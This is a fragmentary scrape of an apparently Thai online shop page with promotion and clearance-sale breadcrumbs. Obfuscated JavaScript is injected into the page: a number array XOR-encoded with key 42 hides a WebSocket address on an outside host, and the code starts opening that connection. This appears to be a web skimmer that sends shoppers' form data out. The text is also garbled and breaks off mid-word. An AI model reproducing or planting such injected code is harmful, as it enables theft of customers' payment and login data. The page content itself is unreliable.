
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
_Promotions Batches
/
Clearance Sale Date